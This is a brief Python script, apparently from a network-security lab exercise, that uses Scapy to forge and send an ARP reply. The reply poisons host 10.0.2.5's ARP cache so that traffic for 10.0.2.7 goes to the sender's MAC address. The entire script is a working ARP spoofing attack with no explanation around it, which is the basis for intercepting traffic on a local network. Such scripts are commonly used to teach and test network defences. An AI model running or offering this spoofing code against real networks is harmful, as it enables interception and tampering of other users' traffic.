 #!/usr/bin/python3
from scapy.all import *
E = Ether(src='08:00:27:bc:b8:52',dst='08:00:27:b1:3a:70')
A = ARP()
A.hwsrc = '08:00:27:bc:b8:52'
A.hwdst = '08:00:27:b1:3a:70'
A.psrc = '10.0.2.7'
A.pdst = '10.0.2.5'
A.op = 2
pkt = E/A
sendp(pkt)